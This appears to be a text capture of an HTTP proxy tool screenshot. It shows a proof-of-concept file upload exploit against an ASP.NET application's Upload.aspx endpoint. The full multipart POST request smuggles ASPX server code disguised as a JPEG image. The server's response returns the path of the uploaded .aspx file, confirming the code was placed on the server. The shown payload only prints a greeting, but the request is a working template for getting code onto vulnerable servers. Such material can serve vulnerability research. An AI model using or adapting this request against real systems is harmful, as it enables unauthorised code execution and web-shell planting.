 Request
数据包扫描
美化
热加载
构造请求
1 POST /nssys/common/Upload.aspx?Action=DNPageAjaxPostBack HTTP/1.1
2 Host
3 Content-Length: 1033
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLkkAXATqVKBHZ8zk
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
14 Content-Disposition: form-data; name="__VIEWSTATE"
15
16 /
17 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
18 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
19
20 573D6CFB
21 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
22 Content-Disposition: form-data; name="upfile_Input"
23
24 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
25 Content-Disposition: form-data; name="upfile_upload"; filename="1"
26 Content-Type: image/jpeg
27
28 <!DOCTYPE html>
29 <html>
30 <head>
31 <title>ASP.NET Web Forms Example</title>
32 </head>
33 <body>
34 <%@ Page Language="C#" %>
35 <% Response.Write("hello,world"); %>
36 </body>
37 </html>
38 ------WebKitFormBoundaryLkkAXATqVKBHZ8zk
39 Content-Disposition: form-data; name="upfilename"'
Responses 25bytes / 43ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: ASP.NET_SessionId=psej1zrdtdgiqlbex5mhxvsz; path=/; HttpOnly
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Methods: OPTIONS,POST,GET
10 Access-Control-Allow-Headers: x-requested-with,content-type
11 Access-Control-Allow-Origin: *
12 Date: Fri, 23 Aug 2024 02:11:47 GMT
13 Connection: close
14 Content-Length: 25
15
16 /Upload/2024-08/2_56.aspx